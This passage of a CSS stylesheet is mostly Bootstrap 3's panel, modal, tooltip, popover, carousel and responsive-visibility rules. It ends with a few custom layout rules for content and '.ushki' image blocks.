    border-top: 1px solid #ddd;
    border-bottom-right-radius: 3px;
    border-bottom-left-radius: 3px;
}
.panel > .list-group,
.panel > .panel-collapse > .list-group {
    margin-bottom: 0;
}
.panel > .list-group .list-group-item,
.panel > .panel-collapse > .list-group .list-group-item {
    border-width: 1px 0;
    border-radius: 0;
}
.panel > .list-group:first-child .list-group-item:first-child,
.panel > .panel-collapse > .list-group:first-child .list-group-item:first-child {
    border-top: 0;
    border-top-left-radius: 3px;
    border-top-right-radius: 3px;
}
.panel > .list-group:last-child .list-group-item:last-child,
.panel > .panel-collapse > .list-group:last-child .list-group-item:last-child {
    border-bottom: 0;
    border-bottom-right-radius: 3px;
    border-bottom-left-radius: 3px;
}
.panel > .panel-heading + .panel-collapse > .list-group .list-group-item:first-child {
    border-top-left-radius: 0;
    border-top-right-radius: 0;
}
.panel-heading + .list-group .list-group-item:first-child {
    border-top-width: 0;
}
.list-group + .panel-footer {
    border-top-width: 0;
}
.panel > .table,
.panel > .table-responsive > .table,
.panel > .panel-collapse > .table {
    margin-bottom: 0;
}
.panel > .table caption,
.panel > .table-responsive > .table caption,
.panel > .panel-collapse > .table caption {
    padding-right: 15px;
    padding-left: 15px;
}
.panel > .table:first-child,
.panel > .table-responsive:first-child > .table:first-child {
    border-top-left-radius: 3px;
    border-top-right-radius: 3px;
}
.panel > .table:first-child > thead:first-child > tr:first-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child,
.panel > .table:first-child > tbody:first-child > tr:first-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child {
    border-top-left-radius: 3px;
    border-top-right-radius: 3px;
}
.panel > .table:first-child > thead:first-child > tr:first-child td:first-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:first-child,
.panel > .table:first-child > tbody:first-child > tr:first-child td:first-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:first-child,
.panel > .table:first-child > thead:first-child > tr:first-child th:first-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:first-child,
.panel > .table:first-child > tbody:first-child > tr:first-child th:first-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:first-child {
    border-top-left-radius: 3px;
}
.panel > .table:first-child > thead:first-child > tr:first-child td:last-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:last-child,
.panel > .table:first-child > tbody:first-child > tr:first-child td:last-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:last-child,
.panel > .table:first-child > thead:first-child > tr:first-child th:last-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:last-child,
.panel > .table:first-child > tbody:first-child > tr:first-child th:last-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:last-child {
    border-top-right-radius: 3px;
}
.panel > .table:last-child,
.panel > .table-responsive:last-child > .table:last-child {
    border-bottom-right-radius: 3px;
    border-bottom-left-radius: 3px;
}
.panel > .table:last-child > tbody:last-child > tr:last-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child {
    border-bottom-right-radius: 3px;
    border-bottom-left-radius: 3px;
}
.panel > .table:last-child > tbody:last-child > tr:last-child td:first-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:first-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child td:first-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:first-child,
.panel > .table:last-child > tbody:last-child > tr:last-child th:first-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:first-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child th:first-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:first-child {
    border-bottom-left-radius: 3px;
}
.panel > .table:last-child > tbody:last-child > tr:last-child td:last-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:last-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child td:last-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:last-child,
.panel > .table:last-child > tbody:last-child > tr:last-child th:last-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:last-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child th:last-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:last-child {
    border-bottom-right-radius: 3px;
}
.panel > .panel-body + .table,
.panel > .panel-body + .table-responsive,
.panel > .table + .panel-body,
.panel > .table-responsive + .panel-body {
    border-top: 1px solid #ddd;
}
.panel > .table > tbody:first-child > tr:first-child th,
.panel > .table > tbody:first-child > tr:first-child td {
    border-top: 0;
}
.panel > .table > tbody:first-child th,
.panel > .table > tbody:first-child td
{border-top: 0;}
.panel > .table-bordered,
.panel > .table-responsive > .table-bordered {
    border: 0;
}
.panel > .table-bordered > thead > tr > th:first-child,
.panel > .table-responsive > .table-bordered > thead > tr > th:first-child,
.panel > .table-bordered > tbody > tr > th:first-child,
.panel > .table-responsive > .table-bordered > tbody > tr > th:first-child,
.panel > .table-bordered > tfoot > tr > th:first-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > th:first-child,
.panel > .table-bordered > thead > tr > td:first-child,
.panel > .table-responsive > .table-bordered > thead > tr > td:first-child,
.panel > .table-bordered > tbody > tr > td:first-child,
.panel > .table-responsive > .table-bordered > tbody > tr > td:first-child,
.panel > .table-bordered > tfoot > tr > td:first-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > td:first-child {
    border-left: 0;
}
.panel > .table-bordered > thead > tr > th:last-child,
.panel > .table-responsive > .table-bordered > thead > tr > th:last-child,
.panel > .table-bordered > tbody > tr > th:last-child,
.panel > .table-responsive > .table-bordered > tbody > tr > th:last-child,
.panel > .table-bordered > tfoot > tr > th:last-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > th:last-child,
.panel > .table-bordered > thead > tr > td:last-child,
.panel > .table-responsive > .table-bordered > thead > tr > td:last-child,
.panel > .table-bordered > tbody > tr > td:last-child,
.panel > .table-responsive > .table-bordered > tbody > tr > td:last-child,
.panel > .table-bordered > tfoot > tr > td:last-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > td:last-child {
    border-right: 0;
}
.panel > .table-bordered > thead > tr:first-child > td,
.panel > .table-responsive > .table-bordered > thead > tr:first-child > td,
.panel > .table-bordered > tbody > tr:first-child > td,
.panel > .table-responsive > .table-bordered > tbody > tr:first-child > td,
.panel > .table-bordered > thead > tr:first-child > th,
.panel > .table-responsive > .table-bordered > thead > tr:first-child > th,
.panel > .table-bordered > tbody > tr:first-child > th,
.panel > .table-responsive > .table-bordered > tbody > tr:first-child > th {
    border-bottom: 0;
}
.panel > .table-bordered > tbody > tr:last-child > td,
.panel > .table-responsive > .table-bordered > tbody > tr:last-child > td,
.panel > .table-bordered > tfoot > tr:last-child > td,
.panel > .table-responsive > .table-bordered > tfoot > tr:last-child > td,
.panel > .table-bordered > tbody > tr:last-child > th,
.panel > .table-responsive > .table-bordered > tbody > tr:last-child > th,
.panel > .table-bordered > tfoot > tr:last-child > th,
.panel > .table-responsive > .table-bordered > tfoot > tr:last-child > th {
    border-bottom: 0;
}
.panel > .table-responsive {
    margin-bottom: 0;
    border: 0;
}
.panel-group {
    margin-bottom: 20px;
}
.panel-group .panel {
    margin-bottom: 0;
    border-radius: 4px;
}
.panel-group .panel + .panel {
    margin-top: 5px;
}
.panel-group .panel-heading {
    border-bottom: 0;
}
.panel-group .panel-heading + .panel-collapse > .panel-body,
.panel-group .panel-heading + .panel-collapse > .list-group {
    border-top: 1px solid #ddd;
}
.panel-group .panel-footer {
    border-top: 0;
}
.panel-group .panel-footer + .panel-collapse .panel-body {
    border-bottom: 1px solid #ddd;
}
.panel-default {
    border-color: #ddd;
}
.panel-default > .panel-heading {
    color: #333;
    background-color: #f5f5f5;
    border-color: #ddd;
}
.panel-default > .panel-heading + .panel-collapse > .panel-body {
    border-top-color: #ddd;
}
.panel-default > .panel-heading .badge {
    color: #f5f5f5;
    background-color: #333;
}
.panel-default > .panel-footer + .panel-collapse > .panel-body {
    border-bottom-color: #ddd;
}
.panel-primary {
    border-color: #337ab7;
}
.panel-primary > .panel-heading {
    color: #fff;
    background-color: #337ab7;
    border-color: #337ab7;
}
.panel-primary > .panel-heading + .panel-collapse > .panel-body {
    border-top-color: #337ab7;
}
.panel-primary > .panel-heading .badge {
    color: #337ab7;
    background-color: #fff;
}
.panel-primary > .panel-footer + .panel-collapse > .panel-body {
    border-bottom-color: #337ab7;
}
.panel-success {
    border-color: #d6e9c6;
}
.panel-success > .panel-heading {
    color: #3c763d;
    background-color: #dff0d8;
    border-color: #d6e9c6;
}
.panel-success > .panel-heading + .panel-collapse > .panel-body {
    border-top-color: #d6e9c6;
}
.panel-success > .panel-heading .badge {
    color: #dff0d8;
    background-color: #3c763d;
}
.panel-success > .panel-footer + .panel-collapse > .panel-body {
    border-bottom-color: #d6e9c6;
}
.panel-info {
    border-color: #bce8f1;
}
.panel-info > .panel-heading {
    color: #31708f;
    background-color: #d9edf7;
    border-color: #bce8f1;
}
.panel-info > .panel-heading + .panel-collapse > .panel-body {
    border-top-color: #bce8f1;
}
.panel-info > .panel-heading .badge {
    color: #d9edf7;
    background-color: #31708f;
}
.panel-info > .panel-footer + .panel-collapse > .panel-body {
    border-bottom-color: #bce8f1;
}
.panel-warning {
    border-color: #faebcc;
}
.panel-warning > .panel-heading {
    color: #8a6d3b;
    background-color: #fcf8e3;
    border-color: #faebcc;
}
.panel-warning > .panel-heading + .panel-collapse > .panel-body {
    border-top-color: #faebcc;
}
.panel-warning > .panel-heading .badge {
    color: #fcf8e3;
    background-color: #8a6d3b;
}
.panel-warning > .panel-footer + .panel-collapse > .panel-body {
    border-bottom-color: #faebcc;
}
.panel-danger {
    border-color: #ebccd1;
}
.panel-danger > .panel-heading {
    color: #a94442;
    background-color: #f2dede;
    border-color: #ebccd1;
}
.panel-danger > .panel-heading + .panel-collapse > .panel-body {
    border-top-color: #ebccd1;
}
.panel-danger > .panel-heading .badge {
    color: #f2dede;
    background-color: #a94442;
}
.panel-danger > .panel-footer + .panel-collapse > .panel-body {
    border-bottom-color: #ebccd1;
}
.embed-responsive {
    position: relative;
    display: block;
    height: 0;
    padding: 0;
    overflow: hidden;
}
.embed-responsive .embed-responsive-item,
.embed-responsive iframe,
.embed-responsive embed,
.embed-responsive object,
.embed-responsive video {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border: 0;
}
.embed-responsive-16by9 {
    padding-bottom: 56.25%;
}
.embed-responsive-4by3 {
    padding-bottom: 75%;
}
.well {
    min-height: 20px;
    padding: 19px;
    margin-bottom: 20px;
    background-color: #f5f5f5;
    border: 1px solid #e3e3e3;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .05);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .05);
}
.well blockquote {
    border-color: #ddd;
    border-color: rgba(0, 0, 0, .15);
}
.well-lg {
    padding: 24px;
    border-radius: 6px;
}
.well-sm {
    padding: 9px;
    border-radius: 3px;
}
.close {
    float: right;
    font-size: 21px;
    font-weight: bold;
    line-height: 1;
    color: #000;
    text-shadow: 0 1px 0 #fff;
    filter: alpha(opacity=20);
    opacity: .2;
}
.close:hover,
.close:focus {
    color: #000;
    text-decoration: none;
    cursor: pointer;
    filter: alpha(opacity=50);
    opacity: .5;
}
button.close {
    -webkit-appearance: none;
    padding: 0;
    cursor: pointer;
    background: transparent;
    border: 0;
}
.modal-open {
    overflow: hidden;
}
.modal {
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1050;
    display: none;
    overflow: hidden;
    -webkit-overflow-scrolling: touch;
    outline: 0;
}
.modal.fade .modal-dialog {
    -webkit-transition: -webkit-transform .3s ease-out;
    -o-transition:      -o-transform .3s ease-out;
    transition:         transform .3s ease-out;
    -webkit-transform: translate(0, -25%);
    -ms-transform: translate(0, -25%);
    -o-transform: translate(0, -25%);
    transform: translate(0, -25%);
}
.modal.in .modal-dialog {
    -webkit-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    -o-transform: translate(0, 0);
    transform: translate(0, 0);
}
.modal-open .modal {
    overflow-x: hidden;
    overflow-y: auto;
}
.modal-dialog {
    position: relative;
    width: auto;
    margin: 10px;
}
.modal-content {
    position: relative;
    background-color: #FCFCFC;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    border: 1px solid #999;
    border: 1px solid rgba(0, 0, 0, .2);
    border-radius: 6px;
    outline: 0;
    -webkit-box-shadow: 0 3px 9px rgba(0, 0, 0, .5);
    box-shadow: 0 3px 9px rgba(0, 0, 0, .5);
}
.modal-backdrop {
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1040;
    background-color: #000;
}
.modal-backdrop.fade {
    filter: alpha(opacity=0);
    opacity: 0;
}
.modal-backdrop.in {
    filter: alpha(opacity=50);
    opacity: .5;
}
.modal-header {
    min-height: 16.42857143px;
    padding: 15px;
    border-bottom: 1px solid #e5e5e5;
}
.modal-header .close {
    margin-top: -2px;
}
.modal-title {
    margin: 0;
    line-height: 1.42857143;
}
.modal-body {
    position: relative;
    padding: 15px;
}
.modal-footer {
    padding: 15px;
    text-align: right;
    border-top: 1px solid #e5e5e5;
}
.modal-footer .btn + .btn {
    margin-bottom: 0;
    margin-left: 5px;
}
.modal-footer .btn-group .btn + .btn {
    margin-left: -1px;
}
.modal-footer .btn-block + .btn-block {
    margin-left: 0;
}
.modal-scrollbar-measure {
    position: absolute;
    top: -9999px;
    width: 50px;
    height: 50px;
    overflow: scroll;
}
@media (min-width: 768px) {
    .modal-dialog {
        width: 600px;
        margin: 30px auto;
    }
    .modal-content {
        -webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, .5);
        box-shadow: 0 5px 15px rgba(0, 0, 0, .5);
    }
    .modal-sm {
        width: 300px;
    }
}
@media (min-width: 992px) {
    .modal-lg {
        width: 900px;
    }
}
.tooltip {
    position: absolute;
    z-index: 1070;
    display: block;
    font-size: 12px;
    font-style: normal;
    font-weight: normal;
    line-height: 1.42857143;
    text-align: left;
    text-align: start;
    text-decoration: none;
    text-shadow: none;
    text-transform: none;
    letter-spacing: normal;
    word-break: normal;
    word-spacing: normal;
    word-wrap: normal;
    white-space: normal;
    filter: alpha(opacity=0);
    opacity: 0;
    line-break: auto;
}
.tooltip.in {
    filter: alpha(opacity=90);
    opacity: .9;
}
.tooltip.top {
    padding: 5px 0;
    margin-top: -3px;
}
.tooltip.right {
    padding: 0 5px;
    margin-left: 3px;
}
.tooltip.bottom {
    padding: 5px 0;
    margin-top: 3px;
}
.tooltip.left {
    padding: 0 5px;
    margin-left: -3px;
}
.tooltip-inner {
    max-width: 200px;
    padding: 10px 15px;
    color: #fff;
    text-align: center;
    background-color: #8596A0;
    line-height: normal;
}
.tooltip-arrow {
    position: absolute;
    width: 0;
    height: 0;
    border-color: transparent;
    border-style: solid;
}
.tooltip.top .tooltip-arrow {
    bottom: 0;
    left: 50%;
    margin-left: -5px;
    border-width: 5px 5px 0;
    border-top-color: #8596A0;
}
.tooltip.top-left .tooltip-arrow {
    right: 5px;
    bottom: 0;
    margin-bottom: -5px;
    border-width: 5px 5px 0;
    border-top-color: #8596A0;
}
.tooltip.top-right .tooltip-arrow {
    bottom: 0;
    left: 5px;
    margin-bottom: -5px;
    border-width: 5px 5px 0;
    border-top-color: #8596A0;
}
.tooltip.right .tooltip-arrow {
    top: 50%;
    left: 0;
    margin-top: -5px;
    border-width: 5px 5px 5px 0;
    border-right-color: #8596A0;
}
.tooltip.left .tooltip-arrow {
    top: 50%;
    right: 0;
    margin-top: -5px;
    border-width: 5px 0 5px 5px;
    border-left-color: #8596A0;
}
.tooltip.bottom .tooltip-arrow {
    top: 0;
    left: 50%;
    margin-left: -5px;
    border-width: 0 5px 5px;
    border-bottom-color: #8596A0;
}
.tooltip.bottom-left .tooltip-arrow {
    top: 0;
    right: 5px;
    margin-top: -5px;
    border-width: 0 5px 5px;
    border-bottom-color: #8596A0;
}
.tooltip.bottom-right .tooltip-arrow {
    top: 0;
    left: 5px;
    margin-top: -5px;
    border-width: 0 5px 5px;
    border-bottom-color: #8596A0;
}
.popover {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 1060;
    display: none;
    max-width: 276px;
    padding: 1px;
    font-size: 14px;
    font-style: normal;
    font-weight: normal;
    line-height: 1.42857143;
    text-align: left;
    text-align: start;
    text-decoration: none;
    text-shadow: none;
    text-transform: none;
    letter-spacing: normal;
    word-break: normal;
    word-spacing: normal;
    word-wrap: normal;
    white-space: normal;
    background-color: #fff;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    border: 1px solid #ccc;
    border: 1px solid rgba(0, 0, 0, .2);
    border-radius: 6px;
    -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, .2);
    box-shadow: 0 5px 10px rgba(0, 0, 0, .2);

    line-break: auto;
}
.popover.top {
    margin-top: -10px;
}
.popover.right {
    margin-left: 10px;
}
.popover.bottom {
    margin-top: 10px;
}
.popover.left {
    margin-left: -10px;
}
.popover-title {
    padding: 8px 14px;
    margin: 0;
    font-size: 14px;
    background-color: #f7f7f7;
    border-bottom: 1px solid #ebebeb;
    border-radius: 5px 5px 0 0;
}
.popover-content {
    padding: 9px 14px;
}
.popover > .arrow,
.popover > .arrow:after {
    position: absolute;
    display: block;
    width: 0;
    height: 0;
    border-color: transparent;
    border-style: solid;
}
.popover > .arrow {
    border-width: 11px;
}
.popover > .arrow:after {
    content: "";
    border-width: 10px;
}
.popover.top > .arrow {
    bottom: -11px;
    left: 50%;
    margin-left: -11px;
    border-top-color: #999;
    border-top-color: rgba(0, 0, 0, .25);
    border-bottom-width: 0;
}
.popover.top > .arrow:after {
    bottom: 1px;
    margin-left: -10px;
    content: " ";
    border-top-color: #fff;
    border-bottom-width: 0;
}
.popover.right > .arrow {
    top: 50%;
    left: -11px;
    margin-top: -11px;
    border-right-color: #999;
    border-right-color: rgba(0, 0, 0, .25);
    border-left-width: 0;
}
.popover.right > .arrow:after {
    bottom: -10px;
    left: 1px;
    content: " ";
    border-right-color: #fff;
    border-left-width: 0;
}
.popover.bottom > .arrow {
    top: -11px;
    left: 50%;
    margin-left: -11px;
    border-top-width: 0;
    border-bottom-color: #999;
    border-bottom-color: rgba(0, 0, 0, .25);
}
.popover.bottom > .arrow:after {
    top: 1px;
    margin-left: -10px;
    content: " ";
    border-top-width: 0;
    border-bottom-color: #fff;
}
.popover.left > .arrow {
    top: 50%;
    right: -11px;
    margin-top: -11px;
    border-right-width: 0;
    border-left-color: #999;
    border-left-color: rgba(0, 0, 0, .25);
}
.popover.left > .arrow:after {
    right: 1px;
    bottom: -10px;
    content: " ";
    border-right-width: 0;
    border-left-color: #fff;
}
.carousel {
    position: relative;
}
.carousel-inner {
    position: relative;
    width: 100%;
    overflow: hidden;
}
.carousel-inner > .item {
    position: relative;
    display: none;
    -webkit-transition: .6s ease-in-out left;
    -o-transition: .6s ease-in-out left;
    transition: .6s ease-in-out left;
}
.carousel-inner > .item > img,
.carousel-inner > .item > a > img {
    line-height: 1;
}
@media all and (transform-3d), (-webkit-transform-3d) {
    .carousel-inner > .item {
        -webkit-transition: -webkit-transform .6s ease-in-out;
        -o-transition:      -o-transform .6s ease-in-out;
        transition:         transform .6s ease-in-out;

        -webkit-backface-visibility: hidden;
        backface-visibility: hidden;
        -webkit-perspective: 1000px;
        perspective: 1000px;
    }
    .carousel-inner > .item.next,
    .carousel-inner > .item.active.right {
        left: 0;
        -webkit-transform: translate3d(100%, 0, 0);
        transform: translate3d(100%, 0, 0);
    }
    .carousel-inner > .item.prev,
    .carousel-inner > .item.active.left {
        left: 0;
        -webkit-transform: translate3d(-100%, 0, 0);
        transform: translate3d(-100%, 0, 0);
    }
    .carousel-inner > .item.next.left,
    .carousel-inner > .item.prev.right,
    .carousel-inner > .item.active {
        left: 0;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }
}
.carousel-inner > .active,
.carousel-inner > .next,
.carousel-inner > .prev {
    display: block;
}
.carousel-inner > .active {
    left: 0;
}
.carousel-inner > .next,
.carousel-inner > .prev {
    position: absolute;
    top: 0;
    width: 100%;
}
.carousel-inner > .next {
    left: 100%;
}
.carousel-inner > .prev {
    left: -100%;
}
.carousel-inner > .next.left,
.carousel-inner > .prev.right {
    left: 0;
}
.carousel-inner > .active.left {
    left: -100%;
}
.carousel-inner > .active.right {
    left: 100%;
}
.carousel-control {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    width: 15%;
    font-size: 20px;
    color: #fff;
    text-align: center;
    text-shadow: 0 1px 2px rgba(0, 0, 0, .6);
    filter: alpha(opacity=50);
    opacity: .5;
}
.carousel-control.left {
    background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, .5) 0%, rgba(0, 0, 0, .0001) 100%);
    background-image:      -o-linear-gradient(left, rgba(0, 0, 0, .5) 0%, rgba(0, 0, 0, .0001) 100%);
    background-image: -webkit-gradient(linear, left top, right top, from(rgba(0, 0, 0, .5)), to(rgba(0, 0, 0, .0001)));
    background-image:         linear-gradient(to right, rgba(0, 0, 0, .5) 0%, rgba(0, 0, 0, .0001) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);
    background-repeat: repeat-x;
}
.carousel-control.right {
    right: 0;
    left: auto;
    background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, .0001) 0%, rgba(0, 0, 0, .5) 100%);
    background-image:      -o-linear-gradient(left, rgba(0, 0, 0, .0001) 0%, rgba(0, 0, 0, .5) 100%);
    background-image: -webkit-gradient(linear, left top, right top, from(rgba(0, 0, 0, .0001)), to(rgba(0, 0, 0, .5)));
    background-image:         linear-gradient(to right, rgba(0, 0, 0, .0001) 0%, rgba(0, 0, 0, .5) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);
    background-repeat: repeat-x;
}
.carousel-control:hover,
.carousel-control:focus {
    color: #fff;
    text-decoration: none;
    filter: alpha(opacity=90);
    outline: 0;
    opacity: .9;
}
.carousel-control .icon-prev,
.carousel-control .icon-next,
.carousel-control .glyphicon-chevron-left,
.carousel-control .glyphicon-chevron-right {
    position: absolute;
    top: 50%;
    z-index: 5;
    display: inline-block;
    margin-top: -10px;
}
.carousel-control .icon-prev,
.carousel-control .glyphicon-chevron-left {
    left: 50%;
    margin-left: -10px;
}
.carousel-control .icon-next,
.carousel-control .glyphicon-chevron-right {
    right: 50%;
    margin-right: -10px;
}
.carousel-control .icon-prev,
.carousel-control .icon-next {
    width: 20px;
    height: 20px;
    font-family: serif;
    line-height: 1;
}
.carousel-control .icon-prev:before {
    content: '\2039';
}
.carousel-control .icon-next:before {
    content: '\203a';
}
.carousel-indicators {
    position: absolute;
    bottom: 10px;
    left: 50%;
    z-index: 15;
    width: 60%;
    padding-left: 0;
    margin-left: -30%;
    text-align: center;
    list-style: none;
}
.carousel-indicators li {
    display: inline-block;
    width: 10px;
    height: 10px;
    margin: 1px;
    text-indent: -999px;
    cursor: pointer;
    background-color: #000 \9;
    background-color: rgba(0, 0, 0, 0);
    border: 1px solid #fff;
    border-radius: 10px;
}
.carousel-indicators .active {
    width: 12px;
    height: 12px;
    margin: 0;
    background-color: #fff;
}
.carousel-caption {
    position: absolute;
    right: 15%;
    bottom: 20px;
    left: 15%;
    z-index: 10;
    padding-top: 20px;
    padding-bottom: 20px;
    color: #fff;
    text-align: center;
    text-shadow: 0 1px 2px rgba(0, 0, 0, .6);
}
.carousel-caption .btn {
    text-shadow: none;
}
@media screen and (min-width: 768px) {
    .carousel-control .glyphicon-chevron-left,
    .carousel-control .glyphicon-chevron-right,
    .carousel-control .icon-prev,
    .carousel-control .icon-next {
        width: 30px;
        height: 30px;
        margin-top: -15px;
        font-size: 30px;
    }
    .carousel-control .glyphicon-chevron-left,
    .carousel-control .icon-prev {
        margin-left: -15px;
    }
    .carousel-control .glyphicon-chevron-right,
    .carousel-control .icon-next {
        margin-right: -15px;
    }
    .carousel-caption {
        right: 20%;
        left: 20%;
        padding-bottom: 30px;
    }
    .carousel-indicators {
        bottom: 20px;
    }
}
.clearfix:before,
.clearfix:after,
.dl-horizontal dd:before,
.dl-horizontal dd:after,
.container:before,
.container:after,
.container-fluid:before,
.container-fluid:after,
.row:before,
.row:after,
.form-horizontal .form-group:before,
.form-horizontal .form-group:after,
.btn-toolbar:before,
.btn-toolbar:after,
.btn-group-vertical > .btn-group:before,
.btn-group-vertical > .btn-group:after,
.nav:before,
.nav:after,
.navbar:before,
.navbar:after,
.navbar-header:before,
.navbar-header:after,
.navbar-collapse:before,
.navbar-collapse:after,
.pager:before,
.pager:after,
.panel-body:before,
.panel-body:after,
.modal-footer:before,
.modal-footer:after {
    display: table;
    content: " ";
}
.clearfix:after,
.dl-horizontal dd:after,
.container:after,
.container-fluid:after,
.row:after,
.form-horizontal .form-group:after,
.btn-toolbar:after,
.btn-group-vertical > .btn-group:after,
.nav:after,
.navbar:after,
.navbar-header:after,
.navbar-collapse:after,
.pager:after,
.panel-body:after,
.modal-footer:after {
    clear: both;
}
.center-block {
    display: block;
    margin-right: auto;
    margin-left: auto;
}
.pull-right {
    float: right !important;
}
.pull-left {
    float: left !important;
}
.hide {
    display: none !important;
}
.show {
    display: block !important;
}
.invisible {
    visibility: hidden;
}
.text-hide {
    font: 0/0 a;
    color: transparent;
    text-shadow: none;
    background-color: transparent;
    border: 0;
}
.hidden {
    display: none !important;
}
.affix {
    position: fixed;
}
@-ms-viewport {
    width: device-width;
}
.visible-xs,
.visible-sm,
.visible-md,
.visible-lg {
    display: none !important;
}
.visible-xs-block,
.visible-xs-inline,
.visible-xs-inline-block,
.visible-sm-block,
.visible-sm-inline,
.visible-sm-inline-block,
.visible-md-block,
.visible-md-inline,
.visible-md-inline-block,
.visible-lg-block,
.visible-lg-inline,
.visible-lg-inline-block {
    display: none !important;
}
@media (max-width: 767px) {
    .visible-xs {
        display: block !important;
    }
    table.visible-xs {
        display: table !important;
    }
    tr.visible-xs {
        display: table-row !important;
    }
    th.visible-xs,
    td.visible-xs {
        display: table-cell !important;
    }
}
@media (max-width: 767px) {
    .visible-xs-block {
        display: block !important;
    }
}
@media (max-width: 767px) {
    .visible-xs-inline {
        display: inline !important;
    }
}
@media (max-width: 767px) {
    .visible-xs-inline-block {
        display: inline-block !important;
    }
}
@media (min-width: 768px) and (max-width: 991px) {
    .visible-sm {
        display: block !important;
    }
    table.visible-sm {
        display: table !important;
    }
    tr.visible-sm {
        display: table-row !important;
    }
    th.visible-sm,
    td.visible-sm {
        display: table-cell !important;
    }
}
@media (min-width: 768px) and (max-width: 991px) {
    .visible-sm-block {
        display: block !important;
    }
}
@media (min-width: 768px) and (max-width: 991px) {
    .visible-sm-inline {
        display: inline !important;
    }
}
@media (min-width: 768px) and (max-width: 991px) {
    .visible-sm-inline-block {
        display: inline-block !important;
    }
}
@media (min-width: 992px) and (max-width: 1199px) {
    .visible-md {
        display: block !important;
    }
    table.visible-md {
        display: table !important;
    }
    tr.visible-md {
        display: table-row !important;
    }
    th.visible-md,
    td.visible-md {
        display: table-cell !important;
    }
}
@media (min-width: 992px) and (max-width: 1199px) {
    .visible-md-block {
        display: block !important;
    }
}
@media (min-width: 992px) and (max-width: 1199px) {
    .visible-md-inline {
        display: inline !important;
    }
}
@media (min-width: 992px) and (max-width: 1199px) {
    .visible-md-inline-block {
        display: inline-block !important;
    }
}
@media (min-width: 1200px) {
    .visible-lg {
        display: block !important;
    }
    table.visible-lg {
        display: table !important;
    }
    tr.visible-lg {
        display: table-row !important;
    }
    th.visible-lg,
    td.visible-lg {
        display: table-cell !important;
    }
}
@media (min-width: 1200px) {
    .visible-lg-block {
        display: block !important;
    }
}
@media (min-width: 1200px) {
    .visible-lg-inline {
        display: inline !important;
    }
}
@media (min-width: 1200px) {
    .visible-lg-inline-block {
        display: inline-block !important;
    }
}
@media (max-width: 767px) {
    .hidden-xs {
        display: none !important;
    }
}
@media (min-width: 768px) and (max-width: 991px) {
    .hidden-sm {
        display: none !important;
    }
}
@media (min-width: 992px) and (max-width: 1199px) {
    .hidden-md {
        display: none !important;
    }
}
@media (min-width: 1200px) {
    .hidden-lg {
        display: none !important;
    }
}
.visible-print {
    display: none !important;
}
@media print {
    .visible-print {
        display: block !important;
    }
    table.visible-print {
        display: table !important;
    }
    tr.visible-print {
        display: table-row !important;
    }
    th.visible-print,
    td.visible-print {
        display: table-cell !important;
    }
}
.visible-print-block {
    display: none !important;
}
@media print {
    .visible-print-block {
        display: block !important;
    }
}
.visible-print-inline {
    display: none !important;
}
@media print {
    .visible-print-inline {
        display: inline !important;
    }
}
.visible-print-inline-block {
    display: none !important;
}
@media print {
    .visible-print-inline-block {
        display: inline-block !important;
    }
}
@media print {
    .hidden-print {
        display: none !important;
    }
}
/*# sourceMappingURL=bootstrap.css.map */




.container .content {
    /*  padding: 30px 30px 10px 30px;*/

    background:#fcfcfc;
    padding: 30px;
}

.ushki-responsive {
    max-width: 100%;
    height: auto;
}

.row.ushki { text-align: center; padding: 25px 30px 10px}
.row.ushki span { display: block; padding: 10px}
.row.ushki a { color:#333;  display: block; font-size: 11px; font-weight: bold;}


